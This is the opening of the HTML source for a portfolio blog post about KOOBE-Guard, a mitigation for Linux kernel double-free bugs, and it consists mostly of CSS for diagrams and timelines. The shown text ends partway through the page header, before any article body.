




<file: blog/koobe-guard.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>KOOBE-Guard: Active Temporal Mitigation | Vedant Karande</title>
    <link rel="stylesheet" href="./blog.css" />
    <style>
      /* Custom styles for the timeline and architecture diagrams */
      .arch-diagram {
        display: flex;
        flex-direction: column;
        gap: 15px;
        margin: 30px 0;
        font-family: monospace;
      }
      .arch-row {
        padding: 12px;
        border-radius: 4px;
        display: flex;
        justify-content: space-between;
        align-items: center;
      }
      .arch-kasan {
        background-color: rgba(255, 71, 87, 0.1);
        border: 2px solid #ff4757;
        color: #dcdde1;
      }
      .arch-koobe {
        background-color: rgba(46, 213, 115, 0.1);
        border: 2px solid #2ed573;
        color: #dcdde1;
      }
      .timeline {
        position: relative;
        max-width: 100%;
        margin: 40px 0;
        padding: 20px 0;
      }
      .timeline::after {
        content: "";
        position: absolute;
        width: 4px;
        background-color: #57606f;
        top: 0;
        bottom: 0;
        left: 50%;
        margin-left: -2px;
      }
      .tl-container {
        padding: 10px 40px;
        position: relative;
        background-color: inherit;
        width: 50%;
        box-sizing: border-box;
      }
      .tl-left {
        left: 0;
      }
      .tl-right {
        left: 50%;
      }
      .tl-content {
        padding: 15px;
        background-color: #2f3542;
        border-radius: 6px;
        position: relative;
        z-index: 1;
        border: 1px solid #57606f;
      }
      .tl-content h4 {
        margin-top: 0;
        margin-bottom: 5px;
        color: var(--neon-blue);
      }
      .tl-time {
        position: absolute;
        top: 25px;
        right: -85px;
        background: #1e272e;
        padding: 5px 10px;
        border-radius: 20px;
        font-weight: bold;
        border: 1px solid #57606f;
        z-index: 2;
        font-family: monospace;
        font-size: 0.85rem;
      }
      .tl-right .tl-time {
        right: auto;
        left: -85px;
      }


      /* Mobile Responsiveness for Timeline and Architecture */
      @media screen and (max-width: 768px) {
        /* Fix the KASAN/KOOBE Architecture blocks */
        .arch-row {
          flex-direction: column;
          justify-content: center;
          align-items: center;
          gap: 15px;
          padding: 20px 15px;
        }
        /* Override the inline right-alignment from the desktop view */
        .arch-row > span {
          text-align: center !important;
          width: 100%;
        }

        /* Fix the Timeline */
        .timeline::after {
          left: 15px;
        }
        .tl-container {
          width: 100%;
          padding-left: 40px;
          padding-right: 15px;
        }
        .tl-right {
          left: 0%;
        }
        .tl-left .tl-time,
        .tl-right .tl-time {
          left: 0px;
          right: auto;
          top: -15px;
          font-size: 0.75rem;
        }
      }
    </style>
  </head>
  <body>
    <a href="../index.html" class="back-btn">← Back to Portfolio</a>

    <article class="content">
      <div class="fade-in">
        <span
          style="
            color: var(--neon-blue);
            text-transform: uppercase;
            font-size: 0.9rem;
            font-weight: 600;
            letter-spacing: 1px;
          "
          >Systems Security & Kernel Engineering</span
        >
        <h1>
          KOOBE-Guard: Active Temporal Mitigation of Kernel Double-Free
          Vulnerabilities
        </h1>
        <p class="metadata">
          Published: May 2026 | Architecture: x86_64 Linux (Kernel 6.6.0)
        </p>
        <a
          href="https://github.com/Vedantk6403/KOOBE-Guard"
          target="_blank"
          class="github-repo-btn fade-in"
        >
          <svg viewBox="0 0 24 24" width="20" height="20">
            <path
